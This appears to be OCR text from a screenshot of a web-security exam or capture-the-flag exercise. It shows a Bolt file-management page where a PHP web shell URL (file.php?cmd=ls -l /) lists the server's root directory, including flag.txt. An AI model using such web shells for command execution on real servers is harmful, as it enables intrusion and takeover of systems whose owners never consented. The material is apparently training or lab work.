 საგამოცდო საკითხები: ვებ
File Management – Bolt
34.159.104.59:30660/files/file.p
Not secure
34.159.104.59:30660/files/file.php?cmd=ls%20-l%20/
total 80 drwxr-xr-x 1 root root 4096 Jul 14 2022 bin drwxr-xr-x 2 root root 4096 Nov 22 2020 boot drwxr-xr-x 5 root root 360 Apr 22 13:50 dev -rwxrwxr-x 1 www-data www-data 50 Nov 8 2021 docker-entrypoint.sh drwxr-xr-x 1 root root 4096 Apr 22 13:50 etc -r--r--r-- 1 root root 70 Nov 8
2021 flag.txt drwxr-xr-x 2 root root 4096 Nov 22 2020 home drwxr-xr-x 1 root root 4096 Dec 11 2020 lib drwxr-xr-x 2 root root 4096 Dec 9 2020 lib64 drwxr-xr-x 2 root root 4096 Dec 9 2020 media drwxr-xr-x 2 root root 4096 Dec 9 2020 mnt drwxr-xr-x 2 root root 4096 Dec 9 2020 opt dr-xr-
xr-x 388 root root 0 Apr 22 13:50 proc drwx------ 1 root root 4096 Dec 11 2020 root drwxr-xr-x 1 root root 4096 Apr 22 13:50 run drwxr-xr-x 1 root root 4096 Dec 11 2020 sbin drwxr-xr-x 2 root root 4096 Dec 9 2020 srv dr-xr-xr-x 13 root root 0 Apr 22 13:50 sys drwxrwxrwt 1 root root 4096 Apr
22 16:29 tmp drwxr-xr-x 1 root root 4096 Dec 9 2020 usr drwxr-xr-x 1 root root 4096 Dec 11 2020 var
Type here to search
ქარ
8:32 PM
4/22/2024
2